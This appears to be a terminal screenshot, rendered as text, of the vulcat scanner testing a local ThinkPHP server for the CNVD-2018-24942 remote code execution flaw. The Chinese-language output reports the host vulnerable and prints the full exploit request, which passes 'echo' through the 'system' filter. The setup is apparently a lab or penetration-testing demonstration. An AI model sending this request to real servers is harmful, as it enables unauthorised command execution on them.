 1 2 3 4 2 20:20
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132 -a thinkphp -v cnvd-2018-24942
[20:20:22] [INFO] 开始扫描目标 http://192.168.80.132/
[20:20:23] [INFO] 对当前url进行WAF检测, 请稍等...
[20:20:24] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[20:20:26] [INFO] 等待所有线程结束, 请稍等...
[20:20:26] [INFO] 分析扫描结果中, 请稍等...
[20:20:26] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132/index.php?s=index/%5Cthink%5CRequest/input&filter%5B%5D=system&data=echo%20cfacbc
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5CRequest/input&filter%5B%5D=system&data=echo%20cfacbc HTTP/1.1
Host: 192.168.80.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[20:20:26] [INFO] 扫描完成, 耗时4秒
┌──(root㉿kali)-[~/vulcat]
└─#